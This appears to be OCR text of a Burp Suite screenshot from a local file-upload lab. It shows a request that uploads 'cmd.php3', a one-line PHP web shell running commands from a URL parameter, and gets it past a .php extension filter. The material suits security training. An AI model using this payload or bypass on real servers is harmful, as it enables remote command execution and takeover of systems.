 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Upload10 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload10/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------346761241533217678431370308248
8 Content-Length: 386
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload10/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------346761241533217678431370308248
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php3"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------346761241533217678431370308248
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------346761241533217678431370308248--
33
Response
Pretty Raw Hex Render
File upload
Uploading php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.php3.